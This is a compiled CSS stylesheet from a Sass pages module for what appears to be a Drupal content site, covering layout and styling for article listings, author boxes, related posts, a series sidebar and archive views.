.not-front .view-the-atrs .views-field.views-field-title, .not-front .view-philosophy .views-field.views-field-field-image-wp,
.not-front .view-philosophy .views-field.views-field-nothing,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created,
.not-front .view-philosophy .views-field.views-field-field-author-article,
.not-front .view-philosophy .views-field.views-field-title, .not-front .view-epics .views-field.views-field-field-image-wp,
.not-front .view-epics .views-field.views-field-nothing,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created,
.not-front .view-epics .views-field.views-field-field-author-article,
.not-front .view-epics .views-field.views-field-title, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title {
  width: 100%;
}
/* line 294, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img,
.not-front .view-profiles .views-field.views-field-nothing img,
.not-front .view-profiles .views-field.views-field-created-2 img,
.not-front .view-profiles .views-field.views-field-created img,
.not-front .view-profiles .views-field.views-field-field-author-article img,
.not-front .view-profiles .views-field.views-field-title img, .not-front .view-culture .views-field.views-field-field-image-wp img,
.not-front .view-culture .views-field.views-field-nothing img,
.not-front .view-culture .views-field.views-field-created-2 img,
.not-front .view-culture .views-field.views-field-created img,
.not-front .view-culture .views-field.views-field-field-author-article img,
.not-front .view-culture .views-field.views-field-title img, .not-front .view-literature .views-field.views-field-field-image-wp img,
.not-front .view-literature .views-field.views-field-nothing img,
.not-front .view-literature .views-field.views-field-created-2 img,
.not-front .view-literature .views-field.views-field-created img,
.not-front .view-literature .views-field.views-field-field-author-article img,
.not-front .view-literature .views-field.views-field-title img, .not-front .view-history .views-field.views-field-field-image-wp img,
.not-front .view-history .views-field.views-field-nothing img,
.not-front .view-history .views-field.views-field-created-2 img,
.not-front .view-history .views-field.views-field-created img,
.not-front .view-history .views-field.views-field-field-author-article img,
.not-front .view-history .views-field.views-field-title img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img,
.not-front .view-the-atrs .views-field.views-field-nothing img,
.not-front .view-the-atrs .views-field.views-field-created-2 img,
.not-front .view-the-atrs .views-field.views-field-created img,
.not-front .view-the-atrs .views-field.views-field-field-author-article img,
.not-front .view-the-atrs .views-field.views-field-title img, .not-front .view-philosophy .views-field.views-field-field-image-wp img,
.not-front .view-philosophy .views-field.views-field-nothing img,
.not-front .view-philosophy .views-field.views-field-created-2 img,
.not-front .view-philosophy .views-field.views-field-created img,
.not-front .view-philosophy .views-field.views-field-field-author-article img,
.not-front .view-philosophy .views-field.views-field-title img, .not-front .view-epics .views-field.views-field-field-image-wp img,
.not-front .view-epics .views-field.views-field-nothing img,
.not-front .view-epics .views-field.views-field-created-2 img,
.not-front .view-epics .views-field.views-field-created img,
.not-front .view-epics .views-field.views-field-field-author-article img,
.not-front .view-epics .views-field.views-field-title img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2 img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title img {
  width: 100%;
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0px 0px;
}
/* line 300, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img, .not-front .view-culture .views-field.views-field-field-image-wp img, .not-front .view-literature .views-field.views-field-field-image-wp img, .not-front .view-history .views-field.views-field-field-image-wp img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img, .not-front .view-philosophy .views-field.views-field-field-image-wp img, .not-front .view-epics .views-field.views-field-field-image-wp img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img {
  margin-bottom: 10px;
}
/* line 303, ../sass/modules/_pages.scss */
.not-front .view-profiles h3, .not-front .view-culture h3, .not-front .view-literature h3, .not-front .view-history h3, .not-front .view-the-atrs h3, .not-front .view-philosophy h3, .not-front .view-epics h3, .not-front .view-clone-of-taxonomy-term h3 {
  color: #505050 !important;
  font-size: 15px !important;
}
/* line 308, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing p, .not-front .view-culture .views-field-nothing p, .not-front .view-literature .views-field-nothing p, .not-front .view-history .views-field-nothing p, .not-front .view-the-atrs .views-field-nothing p, .not-front .view-philosophy .views-field-nothing p, .not-front .view-epics .views-field-nothing p, .not-front .view-clone-of-taxonomy-term .views-field-nothing p {
  border-bottom: 1px solid #ddd;
  padding-bottom: 49px;
}
/* line 312, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .postcls, .not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .postcls, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .postcls, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .postcls, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .postcls, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .postcls, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .postcls, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .postcls, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 316, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  float: right;
}
/* line 327, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a, .not-front .view-the-atrs .views-field-title a, .not-front .view-philosophy .views-field-title a, .not-front .view-videos .views-field-title a, .not-front .view-culture .views-field-title a,
.not-front .view-literature .views-field-title a,
.not-front .view-epics .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 333, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a:hover, .not-front .view-the-atrs .views-field-title a:hover, .not-front .view-philosophy .views-field-title a:hover, .not-front .view-videos .views-field-title a:hover, .not-front .view-culture .views-field-title a:hover,
.not-front .view-literature .views-field-title a:hover,
.not-front .view-epics .views-field-title a:hover {
  text-decoration: underline;
}
/* line 348, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-body, .not-front .view-the-atrs .views-field-body, .not-front .view-philosophy .views-field-body, .not-front .view-videos .views-field-body, .not-front .view-culture .views-field-body,
.not-front .view-literature .views-field-body,
.not-front .view-epics .views-field-body {
  border-bottom: 1px solid #ddd;
  padding-bottom: 25px;
}
/* line 353, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp img {
  width: 673px !important;
  height: 247px !important;
}
/* line 357, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2 {
  width: 50%;
}
/* line 360, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first {
  padding-top: 89px;
}
/* line 363, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp {
  padding-bottom: 15px;
}
/* line 367, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-comment-count, .not-front .view-the-atrs .views-field-comment-count, .not-front .view-philosophy .views-field-comment-count, .not-front .view-videos .views-field-comment-count, .not-front .view-culture .views-field-comment-count,
.not-front .view-literature .views-field-comment-count,
.not-front .view-epics .views-field-comment-count {
  float: right;
}
/* line 370, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2, .not-front .view-history .views-field-created, .not-front .view-the-atrs .views-field-created-2, .not-front .view-the-atrs .views-field-created, .not-front .view-philosophy .views-field-created-2, .not-front .view-philosophy .views-field-created, .not-front .view-videos .views-field-created-2, .not-front .view-videos .views-field-created, .not-front .view-culture .views-field-created-2, .not-front .view-culture .views-field-created,
.not-front .view-literature .views-field-created-2,
.not-front .view-literature .views-field-created,
.not-front .view-epics .views-field-created-2,
.not-front .view-epics .views-field-created {
  float: left;
}
/* line 374, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2 a, .not-front .view-history .views-field-comment-count a, .not-front .view-history .views-field-created a, .not-front .view-the-atrs .views-field-created-2 a, .not-front .view-the-atrs .views-field-comment-count a, .not-front .view-the-atrs .views-field-created a, .not-front .view-philosophy .views-field-created-2 a, .not-front .view-philosophy .views-field-comment-count a, .not-front .view-philosophy .views-field-created a, .not-front .view-videos .views-field-created-2 a, .not-front .view-videos .views-field-comment-count a, .not-front .view-videos .views-field-created a, .not-front .view-culture .views-field-created-2 a, .not-front .view-culture .views-field-comment-count a, .not-front .view-culture .views-field-created a,
.not-front .view-literature .views-field-created-2 a,
.not-front .view-literature .views-field-comment-count a,
.not-front .view-literature .views-field-created a,
.not-front .view-epics .views-field-created-2 a,
.not-front .view-epics .views-field-comment-count a,
.not-front .view-epics .views-field-created a {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 383, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category, .not-front .view-philosophy .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 388, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category a, .not-front .view-philosophy .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 10px;
  text-transform: uppercase;
}
/* line 398, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-body p, .not-front .view-philosophy .views-field-body p {
  font-weight: normal;
}
/* line 408, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row {
  width: 33.3% !important;
  height: 450px !important;
}
/* line 411, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row .views-field-field-image-wp img {
  width: 500px !important;
  height: auto;
}
/* line 421, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last {
  width: 50% !important;
  height: 490px !important;
}
/* line 424, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp {
  float: left;
}
/* line 426, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp img {
  width: 600px;
  height: auto;
}
/* line 436, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec {
  width: 50% !important;
  height: 177px !important;
}
/* line 439, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec .views-field-field-image-wp {
  float: left;
  padding-right: 15px;
}
/* line 451, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items strong, .not-front .posts-tag .advi-items strong {
  font-weight: normal;
}
/* line 454, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1, .not-front .posts-tag .advi-items .p1 {
  height: 277px;
}
/* line 456, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignleft, .not-front .posts-tag .advi-items .p1 .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 460, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignright, .not-front .posts-tag .advi-items .p1 .alignright {
  float: right;
}
/* line 472, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p, .not-front .posts-tag .edi-items p {
  height: 82px;
}
/* line 474, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignleft, .not-front .posts-tag .edi-items p .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 478, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignright, .not-front .posts-tag .edi-items p .alignright {
  float: right;
}
/* line 485, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags .field-item, .not-front .posts-tag .field-name-field-article-tags .field-item {
  display: inline-block;
  float: left;
  padding-bottom: 17px;
  padding-top: 17px;
}
/* line 491, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a, .not-front .posts-tag .field-name-field-article-tags a {
  padding: 6px 20px;
  margin: 0 5px 5px 0;
  font-size: 10px;
  font-weight: 500;
  line-height: 22px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #222;
  border: 1px solid #ddd;
}
/* line 501, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a:hover, .not-front .posts-tag .field-name-field-article-tags a:hover {
  text-decoration: underline;
  opacity: 0.5;
}

/* line 515, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item p:first-child:first-letter {
  color: #505050;
  float: left;
  font-size: 60px;
  line-height: 60px;
  padding-top: 4px;
  padding-right: 8px;
  padding-left: 3px;
}
/* line 525, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item blockquote p:first-child:first-letter {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}
/* line 534, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item #_ftn1, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn2, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn3, .not-front.node-type-article .node-article div.field-name-body .field-item #_ft4 {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}

/* line 551, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-2 .block-title {
  padding-left: 12px !important;
}
/* line 555, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary {
  padding-right: 1px !important;
}
/* line 558, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-1 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 565, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption {
  text-align: center;
  width: 100% !important;
  padding: 10px 0px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin: 10px 0px;
}
/* line 573, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption-text {
  font-size: 19px;
  color: #000000;
  margin-top: 10px;
}
/* line 579, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-row {
  width: 33.3%;
  float: left;
}
/* line 584, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title a, .node-type-article .view-related-posts .views-field-nothing a {
  font-size: 14px;
}
/* line 587, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title:hover, .node-type-article .view-related-posts .views-field-nothing:hover {
  text-decoration: underline;
}
/* line 602, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title {
  position: absolute;
  margin-top: 63px;
  margin-left: 2px;
  width: 23%;
  text-align: center;
  border-bottom: 1px solid #ffffff;
  padding-bottom: 14px;
  padding: 11px;
}
/* line 611, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title a {
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 19px;
}
/* line 618, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing {
  display: inline-block;
  float: left;
  position: relative;
  top: -81px;
  margin-left: 41px;
}
/* line 624, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing a {
  color: #ffffff !important;
}
/* line 628, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count {
  position: relative;
  top: -81px;
  margin-left: 255px;
}
/* line 632, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count a {
  color: #ffffff !important;
}
/* line 639, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row {
  padding: 8px !important;
  background: #fff !important;
  min-height: 80px !important;
  overflow: hidden !important;
  border-left: 1px solid #ccc !important;
  border-right: 1px solid #ccc !important;
  border-bottom: 1px solid #ccc !important;
  border-radius: 0 0 5px 5px !important;
  -webkit-border-radius: 0 0 5px 5px !important;
}
/* line 649, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-picture {
  float: left;
  padding: 10px;
}
/* line 653, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-name {
  font-size: 30px;
  color: #000000;
}
/* line 659, ../sass/modules/_pages.scss */
.node-type-article ul.quicktabs-tabs.quicktabs-style-zen {
  height: 24px !important;
  margin: 0 0 0px 0 !important;
}
/* line 665, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 668, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 671, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item blockquote:first-child {
  padding-top: 40px;
}

/* line 680, ../sass/modules/_pages.scss */
.not-front .views-field-nothing .commcl img, .not-front .views-field-nothing .postcls img, .not-front .views-field-comment-count .commcl img, .not-front .views-field-comment-count .postcls img, .not-front .views-field-created-2 .commcl img, .not-front .views-field-created-2 .postcls img, .not-front .views-field-created .commcl img, .not-front .views-field-created .postcls img {
  width: 32px;
  height: auto;
  padding: 7px;
}

/* line 690, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-label, #block-views-authored-articles-block-2 .view-authored-articles .views-label {
  display: none;
}
/* line 693, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-field-field-author-photo, #block-views-authored-articles-block-2 .view-authored-articles .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 698, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .views-field-title p, #block-views-authored-articles-block-3 .views-field-field-bio p, #block-views-authored-articles-block-2 .views-field-title p, #block-views-authored-articles-block-2 .views-field-field-bio p {
  margin-left: 88px;
}

/* line 711, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}
/* line 718, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .views-field-title a {
  font-size: 20px;
}

/* line 731, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .col-first .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 735, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .views-field-title a {
  font-size: 20px;
}
/* line 738, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}

/* line 748, ../sass/modules/_pages.scss */
.not-front .file-image-jpeg {
  width: 100% !important;
  text-align: center;
}

/* line 758, ../sass/modules/_pages.scss */
.not-front .list-inline > li {
  padding-left: 92px !important;
}

/* line 764, ../sass/modules/_pages.scss */
.region-content #block-views-seires-index-block-1 {
  width: 25%;
  float: right;
}

/* line 769, ../sass/modules/_pages.scss */
.node-article .field-name-field-image-wp .field-item.even .img-responsive {
  width: 75%;
}

/* line 774, ../sass/modules/_pages.scss */
.not-front .video-wrap,
.not-front .philosophy-wrap,
.not-front .literature-wrap,
.not-front .profiles-wrap,
.not-front .spotlights-wrap {
  display: none;
}

/* line 783, ../sass/modules/_pages.scss */
.row-eq-height, .modal-body .fieldset-wrapper > div {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

/* line 791, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details {
  max-width: 600px;
  margin: 0 auto;
  border: 1px solid;
  padding: 15px;
}
/* line 796, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details img {
  width: 150px;
  height: 150px;
  float: left;
  margin: 0px 15px 10px 0px;
}

/* line 806, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row,
.page-node #block-views-authored-articles-block-5 .views-row, .view-archive-posts .views-row {
  position: relative;
  text-align: center;
  min-height: 400px;
  padding-bottom: 15px;
}
/* line 811, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-4 .views-row img,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row img, .view-archive-posts .views-row .views-field.views-field-field-image-wp,
.view-archive-posts .views-row .views-field.views-field-title,
.view-archive-posts .views-row .views-field.views-field-created,
.view-archive-posts .views-row img {
  width: 100%;
}
/* line 817, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created, .view-archive-posts .views-row .views-field.views-field-created {
  font-size: 14px;
}
/* line 820, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title, .view-archive-posts .views-row .views-field.views-field-title {
  font-weight: bold;
}
/* line 823, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-author-article a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-author-article a, .view-archive-posts .views-row .views-field.views-field-field-author-article a {
  font-style: italic;
}
/* line 826, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field-field-author-article,
.page-node #block-views-authored-articles-block-5 .views-row .views-field-field-author-article, .view-archive-posts .views-row .views-field-field-author-article {
  text-align: center;
  width: 100%;
}
/* line 830, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-category a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-category a, .view-archive-posts .views-row .views-field.views-field-field-category a {
  position: absolute;
  top: 0;
  left: 15px;
  padding: 5px 10px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  text-transform: uppercase;
}
/* line 840, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .view-footer,
.page-node #block-views-authored-articles-block-5 .view-footer, .view-archive-posts .view-footer {
  width: 100%;
  text-align: right;
  font-size: 20px;
  font-style: italic;
  clear: both;
}

/* line 850, ../sass/modules/_pages.scss */
.not-front #comments {
  padding-left: 80px;
}

/* line 855, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second {
  padding-top: 92px;
}
/* line 857, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 {
  text-align: left;
  padding: 6px 6px 12px 6px;
  border: 1px solid #2F4F4F;
  border-bottom-width: 3px;
  border-right-width: 3px;
  box-shadow: inset -2px -3px 10px rgba(0, 0, 0, 0.5);
  margin-right: 0px;
  min-width: 125px;
}
/* line 870, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 h2 {
  color: #505050;
  text-align: left;
  font-size: 14px;
  text-transform: uppercase;
}
/* line 880, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header a {
  font-size: 24px;
  color: #505050;
  text-align: center;
  font-weight: bold;
}
/* line 886, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header img {
  display: none;
}
/* line 889, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title {
  padding-bottom: 11px;
}
/* line 892, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a {
  font-size: 17px;
  color: #505050;
}
/* line 895, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a:hover {
  color: #000000;
}
/* line 899, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a {
  color: #505050;
  font-size: 24px;
  font-weight: bold;
}
/* line 903, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a:hover {
  color: #000000;
}

/* line 912, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 {
  width: 88%;
  margin-left: 83px;
  text-align: center;
  border: 1px solid #2F4F4F;
  border-top-width: 2px;
  border-right-width: 3px;
  box-shadow: inset 2px 3px 8px rgba(0, 0, 0, 0.4);
  border-radius: 10px;
  margin-top: 45px;
}
/* line 923, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row {
  font-size: 18px;
}
/* line 925, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row span, .not-front #block-views-next-prev-block-2 .views-row a {
  color: #505050;
}
/* line 931, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 {
  padding-left: 80px;
}
/* line 933, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
}
/* line 938, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev .views-field-php {
  padding: 5px;
}
/* line 941, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a {
  color: #fff;
  font-weight: bold;
}
/* line 954, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a:nth-child(2) {
  text-align: right;
  float: right;
  padding-right: 15px;
}

/* line 963, ../sass/modules/_pages.scss */
.node-type-prekshaa-publications .page-header {
  display: block !important;
}

/* line 967, ../sass/modules/_pages.scss */
.not-front.page-node .page-header {
  display: none;
}

/* line 971, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-form .views-exposed-widget {
  margin-bottom: 10px;
  padding-left: 15px;
}
/* line 976, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-widget.views-submit-button {
  width: 4%;
}
